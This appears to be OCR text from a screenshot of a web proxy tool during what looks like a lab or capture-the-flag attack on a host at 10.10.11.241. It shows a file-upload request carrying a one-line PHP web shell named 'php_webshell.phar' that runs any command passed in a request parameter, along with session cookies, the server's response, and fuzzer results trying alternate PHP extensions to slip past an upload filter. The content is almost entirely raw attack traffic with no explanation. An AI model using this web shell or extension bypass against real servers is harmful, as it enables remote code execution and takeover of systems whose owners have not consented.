 Quick Start Request & Response Requester
Text Text
Origin: https://10.10.11.241:8080
Connection: keep-alive
Referer: https://10.10.11.241:8080/index.php
Cookie: roundcube_sessid=oj59panc4uod6jkve5q13njsi7; PHPSESSID=
8tnrqvok22uhhtof7u4c1p5jgj
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------192431573629048079391426064757
Content-Disposition: form-data; name="image"; filename="php_webshell.phar"
Content-Type: application/x-php
<?php system($_REQUEST["cmd"]); ?>
-----------------------------192431573629048079391426064757--
HTTP/1.1 302 Found
Date: Sun, 14 Apr 2024 15:10:09 GMT
Server: Apache/2.4.55 (Ubuntu)
Location: /success.php
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
WebSockets Fuzzer
8080/upload.php 100% Current fuzzers: 0
Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
302 Found 199 ms 230 bytes 0 bytes
302 Found 195 ms 230 bytes 0 bytes .phpt
302 Found 1.03 s 230 bytes 0 bytes .pht
302 Found 2.06 s 230 bytes 0 bytes .phar